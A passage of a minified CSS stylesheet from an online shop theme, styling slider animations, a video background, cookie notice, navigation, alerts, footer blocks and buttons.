0);opacity:0}.slide-text-6{width:34%}.slide-text-6{-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:17%;left:100%;filter:alpha(opacity = 0);opacity:0}.animate-in .slide-text-6{-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:17%;left:60%;filter:alpha(opacity = 100);opacity:1}.animate-out .slide-text-6{-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:17%;left:64%;filter:alpha(opacity = 0);opacity:0}#slide6 .slideImg0{-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:15%;filter:alpha(opacity = 0);opacity:0}.animate-in#slide6 .slideImg0{-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:0;left:19%;filter:alpha(opacity = 100);opacity:1}.animate-out#slide6 .slideImg0{-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:0;filter:alpha(opacity = 100);opacity:1}#slide6 .slideImg1{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:33%;filter:alpha(opacity = 0);opacity:0}.animate-in#slide6 .slideImg1{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:5%;left:32%;filter:alpha(opacity = 100);opacity:1}.animate-out#slide6 .slideImg1{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:28%;filter:alpha(opacity = 0);opacity:0}#slide6 .slideImg2{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:51%;filter:alpha(opacity = 0);opacity:0}.animate-in#slide6 .slideImg2{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:6%;left:46%;filter:alpha(opacity = 100);opacity:1}.animate-out#slide6 .slideImg2{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:46%;filter:alpha(opacity = 0);opacity:0}#slide6 .slideImg3{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:0;filter:alpha(opacity = 0);opacity:0}.animate-in#slide6 .slideImg3{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:0;left:0;filter:alpha(opacity = 100);opacity:1}.animate-out#slide6 .slideImg3{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:-18%;filter:alpha(opacity = 0);opacity:0}.slide-text-7{width:34%}.slide-text-7{-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:17%;left:100%;filter:alpha(opacity = 0);opacity:0}.animate-in .slide-text-7{-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:17%;left:61%;filter:alpha(opacity = 100);opacity:1}.animate-out .slide-text-7{-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:17%;left:64%;filter:alpha(opacity = 0);opacity:0}#slide7 .slideImg0{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:33%;filter:alpha(opacity = 0);opacity:0}.animate-in#slide7 .slideImg0{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:0;left:30%;filter:alpha(opacity = 100);opacity:1}.animate-out#slide7 .slideImg0{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:18%;filter:alpha(opacity = 100);opacity:1}#slide7 .slideImg1{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:51%;filter:alpha(opacity = 0);opacity:0}.animate-in#slide7 .slideImg1{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:0;left:48%;filter:alpha(opacity = 100);opacity:1}.animate-out#slide7 .slideImg1{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:36%;filter:alpha(opacity = 0);opacity:0}#slide7 .slideImg2{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:-5%;filter:alpha(opacity = 0);opacity:0}.animate-in#slide7 .slideImg2{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:0;left:-5%;filter:alpha(opacity = 100);opacity:1}.animate-out#slide7 .slideImg2{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:-18%;filter:alpha(opacity = 0);opacity:0}#slide7 .slideImg3{-webkit-transition-duration:0s;-moz-transition-duration:0s;-ms-transition-duration:0s;-o-transition-duration:0s;transition-duration:0s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:15%;filter:alpha(opacity = 0);opacity:0}.animate-in#slide7 .slideImg3{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:0;left:15%;filter:alpha(opacity = 100);opacity:1}.animate-out#slide7 .slideImg3{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:1%;filter:alpha(opacity = 0);opacity:0}.slide-text-8{width:%}.slide-text-8{-webkit-transition-duration:s;-moz-transition-duration:s;-ms-transition-duration:s;-o-transition-duration:s;transition-duration:s;-webkit-transform:rotate(deg);-moz-transform:rotate(deg);-ms-transform:rotate(deg);-o-transform:rotate(deg);transform:rotate(deg);top:%;left:%;filter:alpha(opacity = 0);opacity:}.animate-in .slide-text-8{-webkit-transition-duration:s;-moz-transition-duration:s;-ms-transition-duration:s;-o-transition-duration:s;transition-duration:s;-webkit-transform:rotate(deg);-moz-transform:rotate(deg);-ms-transform:rotate(deg);-o-transform:rotate(deg);transform:rotate(deg);top:%;left:%;filter:alpha(opacity = 0);opacity:}.animate-out .slide-text-8{-webkit-transition-duration:s;-moz-transition-duration:s;-ms-transition-duration:s;-o-transition-duration:s;transition-duration:s;-webkit-transform:rotate(deg);-moz-transform:rotate(deg);-ms-transform:rotate(deg);-o-transform:rotate(deg);transform:rotate(deg);top:%;left:%;filter:alpha(opacity = 0);opacity:}#pk_videobg{position:relative;overflow:hidden;height:750px}#pk_videobg .page_width{z-index:9;position:relative;padding-top:90px}#videobgWrapper{position:absolute;top:0;left:0;padding-bottom:56.25%;padding-top:25px;height:0;width:100%}#videobgWrapper video{width:100%;height:auto}#pk_videobg iframe{position:absolute;top:0;left:0;width:100%;height:100%}#videobg{height:400px;width:100%}.videobg-indent{width:60%;margin:0 auto;text-align:center}#pk_videobg h4{font-size:32px;line-height:32px;padding-bottom:15px;text-transform:uppercase;text-align:center}#pk_videobg h6{font-size:36px;line-height:56px;text-align:center;text-transform:uppercase;color:#fff;padding:0 0 20px}.videobg_text{font:normal 16px/22px Verdana;text-align:center;color:#fff;margin-bottom:25px}#videobgWrapper.localtrue{top:0 !important;padding-top:0}@media (max-width:727px){#pk_videobg{height:360px}#index #pk_videobg h6{font-size:16px}#index #pk_videobg .button,#index #pk_videobg .videobg_text{margin-bottom:10px}#index #pk_videobg .page_width{width:100%}}@media (max-width:480px){#pk_videobg{height:235px}#index #pk_videobg .page_width,#pk_videobg .videobg-indent{width:100%}}#cookieInfo{border-top:1px solid #ddd;line-height:22px;z-index:99999999}.content_only #cookieInfo{display:none !important}.accept_cookies.button{line-height:22px !important;height:22px !important}.preset4 .accept_cookies.button{line-height:20px !important;height:22px !important}#aToolTip{position:absolute;display:none;z-index:50000}.background--light{color:#434343}.background--dark{color:#ddd}#aToolTip .aToolTipContent{position:relative;margin:0;padding:0}body .defaultTheme{background:#222;color:#fff !important;margin:0;padding:6px 12px;box-shadow:2px 2px 5px #111}body .defaultTheme p{color:#fff}.defaultTheme #aToolTipCloseBtn{display:block;height:18px;width:18px;text-indent:-9999px;outline:none;position:absolute;top:-20px;right:-30px;margin:2px;padding:4px}#scrollTop{width:40px;height:40px;z-index:99999;position:fixed;bottom:50px;right:50px;cursor:pointer;display:none;border:1px solid rgba(255,255,255,0.2);margin:2px 0 0 2px}#scrollTop a{display:block;width:40px;height:40px;color:#fff}#scrollTop a .svgic{width:40px;height:40px;-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg)}#identifier a.button{display:inline-block;background:#212223;text-transform:uppercase;color:#FFF;margin-top:20px}#identifier a.button:hover{background:#fdc931}#navigation ul{list-style:none}#navigation ul li{float:left;position:relative}#navigation ul li a{display:block;height:53px;width:56px;background-color:#1e1f20;background-repeat:no-repeat;background-position:50% 50%;outline:none}#navigation ul li a:hover,#navigation ul li.selected a{background-color:#fdc931}#socialnetworks li{margin:0 5px 10px 0;padding:0;width:40px;height:40px;border:none}#socialnetworks li a{display:block;width:100%;height:100%;text-align:center;position:relative}body #socialnetworks li.facebook a:hover{background-color:#3b5a9a;border-color:#3b5a9a}body #socialnetworks li.twitter a:hover{background-color:#1aa9e1;border-color:#1aa9e1}body #socialnetworks li.gplus a:hover{background-color:#dd4b39;border-color:#dd4b39}body #socialnetworks li.youtube a:hover{background-color:#c3191e;border-color:#c3191e}body #socialnetworks li.flickr a:hover{background-color:#3b5a9a;border-color:#3b5a9a}body #socialnetworks li.instagram a:hover{background-color:#7c4a3a;border-color:#7c4a3a}body #socialnetworks li.pinterest a:hover{background-color:#cc2127;border-color:#cc2127}body #socialnetworks li.linkedin a:hover{background-color:#0073b2;border-color:#0073b2}#socialnetworks li a .svgic{width:20px;height:20px;top:50%;position:absolute;left:50%;margin:-10px 0 0 -10px}#payment-icons{margin-bottom:15px;overflow:hidden}#payment-icons li{padding:0;float:left;margin-right:10px}#cookieInfo .indent{width:80%;margin:0 auto;text-align:center}.no-touch .load-animate{opacity:0}.fadeInUp{-webkit-animation-name:fadeInUp;-moz-animation-name:fadeInUp;-o-animation-name:fadeInUp;animation-name:fadeInUp}.animated{-webkit-animation-duration:1s;-moz-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes fadeInUp{0%{opacity:0;-moz-transform:translateY(20px)}100%{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes fadeInUp{0%{opacity:0;-o-transform:translateY(20px)}100%{opacity:1;-o-transform:translateY(0)}}@keyframes fadeInUp{0%{opacity:0;transform:translateY(20px)}100%{opacity:1;transform:translateY(0)}}.footer_top_col{display:inline-block;vertical-align:top;width:30%;margin-left:4.5%}.footer_top_col:first-child{margin-left:0}.footer-products > li > a{display:block;float:left;margin-right:20px}.footer-products > li h5{font-weight:normal;font-size:16px;line-height:24px}#footer .footer-products .product-name{color:#666;display:block}#footer .footer-products .product-name:hover{text-decoration:none}.footer-products .info-section,.footer-products > li{overflow:hidden}#footer .footer-products > li{padding:12px 0}.footer-products .price-box .price{font-size:22px}.footer-top-content{margin-bottom:50px;padding:60px 0;margin-top:-50px;background:#f1f1f1}body #white_bg .footer-top h4{font-size:22px;color:#666}#pattern.back_1,#back_1{background-image:url([data-uri])}#pattern.back_2,#back_2{background-image:url([data-uri])}#pattern.back_3,#back_3{background-image:url([data-uri])}#pattern.back_4,#back_4{background-image:url([data-uri])}#pattern.back_5,#back_5{background-image:url([data-uri])}#pattern.back_6,#back_6{background-image:url([data-uri])}#pattern.back_7,#back_7{background-image:url([data-uri])}#pattern.back_8,#back_8{background-image:url([data-uri])}#pattern.back_9,#back_9{background-image:url([data-uri])}#pattern.back_10,#back_10{background-image:url([data-uri])}#pattern.back_11,#back_11{background-image:url([data-uri])}#pattern.back_12,#back_12{background-image:url([data-uri])}#pattern.back_13,#back_13{background-image:url([data-uri])}#pattern.back_14,#back_14{background-image:url([data-uri])}#pattern.back_15,#back_15{background-image:url([data-uri])}#pattern.back_16,#back_16{background-image:url([data-uri])}#pattern.back_17,#back_17{background-image:url([data-uri])}#pattern.back_18,#back_18{background-image:url([data-uri])}#pattern.back_19,#back_19{background-image:url([data-uri])}#pattern.back_20,#back_20{background-image:url([data-uri])}#pattern.back_21,#back_21{background-image:url([data-uri])}#pattern.back_22,#back_22{background-image:url([data-uri])}#pattern.back_23,#back_23{background-image:url([data-uri])}#pattern.back_24,#back_24{background-image:url([data-uri])}::selection{color:#fff;background:#e17365;text-shadow:none}::-moz-selection{color:#fff;background:#e17365;text-shadow:none}#search-box{width:200px;height:28px;margin:0;position:absolute;display:block;top:20px;left:0}#search-form{width:200px;height:28px;margin:0;position:relative}.loader-bg{position:absolute;width:100%;height:100%;top:0;left:0;background-color:rgba(255,255,255,0.7);background-position:50% 50%;background-repeat:no-repeat;z-index:99999}.blured{-webkit-filter:blur(5px);filter:blur(5px)}.hdn_scale{transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0)}body.fixed-width #pattern{max-width:1170px;margin:0 auto}body{background:#efedeb;padding-top:36px;font:normal 13px/18px 'MyriadPro-Regular',"Times New Roman"}a,body{color:#666}.wrapper-dropdown{position:relative;display:block;height:23px;line-height:11px;padding:0 0 0 2px;text-decoration:none;white-space:nowrap;border:solid 1px #cacaca;background:#FFF;box-shadow:none !important;z-index:9;width:107px}.wrapper-dropdown div{position:absolute;display:block;right:0;top:0;height:17px;width:17px}.wrapper-dropdown div b{display:block;width:100%;height:100%;background-position:0 9px;background-color:transparent;background-repeat:no-repeat;background-image:url([data-uri])}.wrapper-dropdown.active div b{background-position:-18px 0}.wrapper-dropdown .dropdown{position:absolute;top:100%;left:0;right:0;background:#fff;list-style:none;max-height:0;overflow:hidden;border:solid 1px #E0E0E0;border-top:none;z-index:999;margin:0 -1px}.wrapper-dropdown.active .dropdown{box-shadow:3px 4px 3px rgba(0,0,0,0.3);padding:2px 0}.wrapper-dropdown .dropdown li{padding:2px ;margin:0 2px;height:21px}.wrapper-dropdown .dropdown li:hover{background-color:#ccc;color:#fff}.wrapper-dropdown .dropdown li a strong{display:block;text-decoration:none;color:#333;padding:0;margin:3px 0;transition:all 0.3s ease-out;border-bottom:1px solid #e6e8ea}.wrapper-dropdown .dropdown li:last-of-type a{border:none}.wrapper-dropdown .dropdown li a{transition:all 0.1s ease-out;margin-right:5px;color:inherit;vertical-align:middle;display:block;height:20px;line-height:20px}.clear{clear:both}.bx-next::before,.bx-prev::before{content:""}.wrapper-dropdown .dropdown li a:hover{text-decoration:none}.wrapper-dropdown .dropdown li:hover a i{width:19px;height:19px;display:block;float:left;margin:2px 6px 2px 1px}.wrapper-dropdown span{color:#aaa;display:block;width:82px;line-height:24px;text-align:left;float:left}.wrapper-dropdown i{width:19px;height:19px;display:block;float:left;margin:2px 6px 2px 0}.wrapper-dropdown.active{box-shadow:none;border-bottom:none}.wrapper-dropdown.active:after{border-color:#82d1ff transparent}.wrapper-dropdown.active .dropdown{border-bottom:1px solid rgba(0,0,0,0.2);max-height:400px;overflow:auto}.warning_inline{color:#eee}#product .warning_inline{color:#fff;background:#a30000;padding:0 10px}.clear-left{clear:left}body,html{height:100%;min-height:100%}a,a:active,a:visited{color:#333;text-decoration:none}a:hover{text-decoration:none}h1,h2,h3{font-weight:normal}h4,h4 a{font-size:20px;line-height:18px;padding:0 0 30px 10px}.radio-inline{display:inline-block}.alert{font-weight:bold}.alert ul,.alert ol{padding-left:10px;margin-left:10px;margin-bottom:20px}.alert ul li,.alert ol li{list-style-type:decimal;font-weight:normal}.alert.alert-success{text-shadow:1px 1px rgba(0,0,0,0.1)}.alert.alert-success:before{font-size:20px;vertical-align:-2px;padding-right:7px}.alert.alert-danger{text-shadow:1px 1px rgba(0,0,0,0.1)}.alert.alert-danger:before{font-size:20px;vertical-align:-2px;padding-right:7px;float:left}.alert{padding:15px;margin-bottom:18px;border:1px solid transparent;border-radius:0}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:bold}.alert > p,.alert > ul{margin-bottom:0}.alert > p{color:#fff;text-transform:uppercase}.alert > p.lnk{padding:0}.alert > p + p{margin-top:5px}.alert-dismissable{padding-right:35px}.alert-dismissable .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{background-color:#55c65e;border-color:#48b151;color:white}.alert-success hr{border-top-color:#419f49}.alert-success .alert-link{color:#e6e6e6}.alert-info{background-color:#5192f3;border-color:#4b80c3;color:white}.alert-info hr{border-top-color:#3d73b7}.alert-info .alert-link{color:#e6e6e6}.alert-warning{background-color:#fe9126;border-color:#e4752b;color:white}.alert-warning hr{border-top-color:#da681c}.alert-warning .alert-link{color:#e6e6e6}.alert-danger{background-color:#f3515c;border-color:#d4323d;color:white}.alert-danger hr{border-top-color:#c32933}.alert-danger .alert-link{color:#e6e6e6}.tab-content>.tab-pane,.pill-content>.pill-pane,#left_column > .dd_el_mobile,.mobile_cart_num{display:none}.tab-content>.active,.pill-content>.active{display:block}#white_bg .radio-inline label{width:auto;padding:6px 15px 6px 0}.page_width,.sticky > ul{margin:0 auto;width:960px}.align_center{text-align:center}#footer{background:#6f6d69;position:relative;margin-top:120px}#footer.topmap{margin-top:0}#header{top:-36px;height:150px;position:relative}#header_logo span.logo{position:relative;z-index:0}#header_logo{position:absolute;margin:80px 0 0 0;width:100%}#header_logo a{font:normal 80px 'MyriadPro-Regular';color:#3C3C3C}span.logo{vertical-align:top}#header_logo a:hover{text-decoration:none}span.slogan{display:block;width:100%;line-height:18px}#header_logo img.logo{max-width:100%;max-height:100%;width:auto;height:auto}.right_col #left_column{float:right}#left_column{width:270px;float:left}#index #left_column{padding-top:70px}#left_column .block{margin-top:70px}#left_column .block:first-child{margin-top :0}#left_column h4.title_block{margin-bottom:30px;font:normal 20px/46px 'MyriadPro-Regular';color:#505050;text-transform:uppercase;position:relative;border-bottom:2px solid #aeaba3}#left_column .list-module h4.title_block{margin-bottom:10px}#left_column .list-module h4.title_block{box-shadow:inset 0 0 0 2px #aeaba3;text-indent:20px;border-bottom:none}#left_column .list-module h4.title_block a{color:#505050}#left_column h4.title_block:after{content:"";width:100%;display:block;margin-top:5px;position:absolute;bottom:-4px;left:0;height:1px;border-bottom:1px solid #bdbcbc}#left_column .list-module h4.title_block:after{bottom:-2px}#index #center_column.main_page{padding-top:20px}#old_center_column.main_page{width:100%;padding-bottom:30px}#index #old_center_column.main_page{padding-top:20px}#index #center_column{width:100%}#index #center_column.column_exist,#center_column{width:870px;float:right}.right_col #center_column{float:left}#links_block_left{float:left;padding-top:6px}#links_block_left ul li:first-child{padding-left:0}ul#links_block_left #links_block_left ul{float:left;margin-top:6px;list-style-type:none}ul#links_block_left li,#links_block_left ul li{border-left:1px solid #999;line-height:11px;height:12px;padding:0 20px;float:left;list-style-type:none}ul#links_block_left li:first-child,#links_block_left ul li:first-child{border:none}ul#links_block_left li a,#links_block_left ul li a{color:#7a7874;font:normal 12px Verdana;line-height:11px;text-transform:none}ul#links_block_left li a:hover,#links_block_left ul li a:hover{text-decoration:none;color:#fff}#header_user{padding-top:0;position:relative;margin-left:15px}#header_user li{float:left;display:block;clear:none;color:#333;font-family:Verdana;font-size:13px;margin:0;line-height:36px}#header_user li a{color:#333;font-size:13px;font-family:Verdana}#header_user #shopping_cart .ajax_cart_quantity{font-size:12px}.header-box{width:auto;float:left}.header-box ul{list-style-type:none}.header-box ul li{line-height:20px}.contact-phones{margin-right:20px}.c_block a{color:#7f7d74}.c_block .svgic-headphones{width:30px;height:30px;margin:3px 10px 0 0}.contact-infos .svgic{width:18px;height:18px;margin-right:10px}#left_column .list-module > div > ul > li{font-size:15px;line-height:26px;text-transform:uppercase;position:relative;border-bottom:1px solid #e0e0e0 !important;display:block;padding:10px 10px 10px 20px}#left_column .list-module > div > ul > li a{line-height:26px}#left_column .list-module > div > ul{position:relative;border:1px solid #e0e0e0;border-bottom:none;background:#fff}.list-module > div > ul > li > a{padding:0 !important}#left_column .product_images li{overflow:hidden;padding:0 0 10px 0}#left_column .product_images .product_image{width:90px;margin:0 20px 10px 0;border:1px solid #e0e0e0;padding:0;float:left}#left_column .product_images .product_image img{width:100%;height:auto;display:block}.block_product_info h5{color:#757575;font:normal 14px/20px 'MyriadPro-Regular';margin-bottom:10px}#new-products_block_right{margin-bottom:0}#best-sellers_block_right .block_product_info h5 a,#new-products_block_right h5 a{color:#757575}#footer{padding:20px 0 0 0}#footer .block{width:160px;float:left;padding:0;margin-right:70px}#footer #block_contact_infos{width:170px}#footer #block_contact_infos li{padding-bottom:6px !important}#footer #block_contact_infos a{display:inline}#footer .block h4{font:normal 15px 'MyriadPro-Regular';line-height:18px;padding:0 0 20px 10px;text-transform:uppercase;color:#fff;background:none}#footer .block{margin-bottom:20px}}}#footer .block .block_content ul li{padding:11px 0 11px 10px;border-top:1px solid rgba(0,0,0,.05);border-bottom:1px solid rgba(255,255,255,.05)}#footer .block .block_content ul li:hover{padding-left:13px}#footer .block .block_content ul li,#footer .block .block_content ul li a{color:#efefef;font:normal 13px Verdana}#footer .block .block_content ul li a:hover{text-decoration:none;color:#ccc !important}.payment_systems{width:400px;float:right;margin-top:-20px}.payment_systems li{float:right;margin-left:15px}.block_logo_content{position:relative}#footer .facebook_block{margin-right:0;width:216px}#footer .facebookBody{margin-top:-50px}#footer .facebook_block h4{padding-left:0}.footer_text{color:#666}#footer .footer_text a{color:#aaa}.footer_bottom{clear:both;overflow:hidden;border-top:1px solid rgba(0,0,0,.05);margin-top:40px}.footer_bottom-top-border{border-top:1px solid rgba(255,255,255,.05);padding:0 0}.footer_text,.footer_bottom_hook{width:50%}.footer_bottom_hook > div{text-align:left}.footer_text{color:#e1e1e1;font:normal 12px/30px Verdana}.breadcrumb{line-height:30px;margin:10px 0;font-size:13px}.block h4{background:none;padding:0;font-size:18px;line-height:24px;color:#000;text-shadow:none;text-transform:none}.block h4 a{color:#000;font-size:18px;line-height:24px}.blockmanufacturer select,.blocksupplier select{width:100%}#columns > div:first-child{margin-top:0}#category #columns{padding-bottom:20px}#nb_item1_chzn,#nb_item2_chzn{margin-left:6px}#categories_block_left li,.blockmanufacturer li,.blocksupplier li,#columns .block li{border:none}#categories_block_left li a,.blockmanufacturer li a,.blocksupplier li a,#columns .block li > a{background:none;font-size:14px;line-height:18px;padding:0 0 10px 0}#categories_block_left.block li a{display:inline-block;padding:0}#categories_block_left li .OPEN,#categories_block_left li .CLOSE{display:block;float:right;margin:10px 10px 0;height:9px;width:9px;background:url(https://www.expo-visions.com/themes/alysum/css/../img/icon/less.gif) no-repeat 0 0;cursor:pointer}#categories_block_left ul{list-style:square;list-style-position:inside}#categories_block_left li ul{padding-left:0}#categories_block_left li ul li:last-child{border-bottom:none !important}#categories_block_left li .CLOSE{background:url(https://www.expo-visions.com/themes/alysum/css/../img/icon/more.gif) no-repeat 0 0}.cat-icon{margin-right:10px;display:inline-block;vertical-align:middle}input.button_mini,input.button_small,input.button,input.button_large,input.button_mini_disabled,input.button_small_disabled,input.button_disabled,input.button_large_disabled,input.exclusive_mini,input.exclusive_small,input.exclusive,input.exclusive_large,input.exclusive_mini_disabled,input.exclusive_small_disabled,input.exclusive_disabled,input.exclusive_large_disabled,a.button_mini,a.button_small,a.button,a.button_large,a.exclusive_mini,a.exclusive_small,a.exclusive,a.exclusive_large,span.button_mini,span.button_small,span.button,span.button_large,span.exclusive_mini,span.exclusive_small,span.exclusive,span.exclusive_large,span.exclusive_large_disabled,.cart_navigation .button,.cart_navigation .button_large,.cart_voucher .submit input.button,button.exclusive,#id_new_comment_form .button{border:none;border-radius:0;background-color:#7a7975;text-align:center;text-decoration:none;padding:7px 15px;line-height:16px;cursor:pointer;font-weight:normal;transition:all 0.2s 